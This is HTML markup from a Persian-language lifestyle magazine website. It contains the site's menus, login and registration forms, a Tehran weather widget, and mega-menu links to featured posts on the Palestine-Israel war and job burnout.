    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/zargilcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">ورود</a> <span></span><a id="register-link-mob">پیوستن</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7" class="td-mobile-main-menu"><li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-551"><a href="https://www.zargil.com/category/featured/">پست های ویژه</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-553"><a href="https://www.zargil.com/category/lifestyle/">سبک زندگی<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/recipes/">آشپزی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/home-life/">خانه و زندگی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/health/">سلامتی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/mother-baby/">مادر و کودک</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/travel/">مسافرت</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://www.zargil.com/category/gadgets/">گجت</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://www.zargil.com/category/fashion/">مد و فشن<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zargil.com/category/fashion/makeup/">آرایش و زیبایی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/fashion/style-hunter/">انواع استایل</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://www.zargil.com/category/sports/">ورزش</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://www.zargil.com/category/video/">ویدیو</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://www.zargil.com/category/business/">راهنمای خرید</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">ورود</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>خوش آمدید!</span>وارد حساب کاربری خود شوید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">نام کاربری شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">رمز عبور شما</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ورود">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">رمز عبور خود را فراموش کرده‌اید؟</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">ایجاد یک اکانت</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>

                </form>
            </div>

            
            
            
            <div data-rocket-location-hash="1fcdd9aecb64cd50d8baf7a46e8c9490" id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">ثبت نام</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>خوش آمدید!</span>ثبت نام برای یک حساب کاربری</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">ایمیل شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">نام کاربری شما</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ثبت نام">
	                
					
	                <div class="td-login-info-text">رمز عبور به ایمیل شما فرستاده خواهد شد.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>
                </form>
            </div>
            
            <div data-rocket-location-hash="d8f737fe2cbcf3c2eb8d7373c975ee4d" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">بازیابی رمز عبور</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">رمز عبور خود را بازیابی کنید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">ایمیل شما</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="فرستادن رمز عبور من">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e655366d78e77ba4bc5ff5b8c2a91395" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="6e4ec893e4e7f82044b4f1e294b85d00" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="98ba63aa9e1b31565ae93f952ac9c281" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zargil.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="583ac17492210f44665fcea02e919f9c" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="9a4e101fd4253a9c96593f88e8adc3ab" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="dc8ae1a77f754c46e6231f69431470c4" class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div data-rocket-location-hash="66b709f3d14bbbd1a562ae402bdd75b9" class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tehran</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                چهارشنبه 8 بهمن 1404
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">ورود / پیوستن</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1091"><a href="https://www.zargil.com/homepage-full-post-featured/">مجله ویژه زرگیل</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.zargil.com/homepage-infinite-scroll/">مجله سبک زندگی زرگیل</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-1094"><a href="https://www.zargil.com/homepage-newsmag/">مجله زرگیل</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1095"><a href="https://www.zargil.com/homepage-sport/">مجله ورزشی زرگیل</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33"><a href="https://www.zargil.com/contact/">تماس با ما</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/zargilcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ورود</div>
                            <div class="td-login-panel-descr">خوش آمدید! وارد حساب کاربری خود شوید</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">نام کاربری شما</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">رمز عبور شما</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ورود">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">رمز عبور خود را فراموش کرده‌اید؟ راهنمایی</a></div>
                            
                            
                            <a id="register-link">ایجاد یک اکانت</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">ایجاد یک اکانت</div>
                    <div class="td-login-panel-descr">خوش آمدید! ثبت نام برای یک حساب کاربری</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">ایمیل شما</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">نام کاربری شما</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="ثبت نام">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">رمز عبور به ایمیل شما فرستاده خواهد شد.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">بازیابی رمز عبور</div>
                            <div class="td-login-panel-descr">رمز عبور خود را بازیابی کنید</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">ایمیل شما</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="فرستادن رمز عبور من">
                            </form>
                            <div class="td-login-info-text">رمز عبور به ایمیل شما فرستاده خواهد شد.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.zargil.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.zargil.com/">
			<img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png"/><noscript><img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.zargil.com/">
			<img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-544-300x99.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272.png"/><noscript><img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-544-300x99.png" src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272.png" alt=""  width="272" height="90"/></noscript>
			<span class="td-visual-hidden">مجله اجتماعی زرگیل</span>
		</a>
	    </div>
    <div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-551"><a href="https://www.zargil.com/category/featured/">پست های ویژه</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "100";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "20";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی">تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا">تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" class="td-image-wrap " title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی">سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%af%d9%84%d8%a7%db%8c%d9%84-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84/"  rel="bookmark" class="td-image-wrap " title="دلایل جنگ فلسطین و اسرائیل" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="دلایل جنگ فلسطین و اسرائیل" title="دلایل جنگ فلسطین و اسرائیل" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="دلایل جنگ فلسطین و اسرائیل" title="دلایل جنگ فلسطین و اسرائیل" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%af%d9%84%d8%a7%db%8c%d9%84-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84/"  rel="bookmark" title="دلایل جنگ فلسطین و اسرائیل">دلایل جنگ فلسطین و اسرائیل</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/5-%d9%86%d8%b4%d8%a7%d9%86%d9%87-%da%a9%d9%87-%d8%b4%d9%85%d8%a7-%d8%a8%d9%87-%d8%b3%d9%85%d8%aa-%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%ba%d9%84%db%8c-%d9%be%db%8c%d8%b4-%d9%85%db%8c/"  rel="bookmark" class="td-image-wrap " title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید." ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید" title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید." data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید" title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید." /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
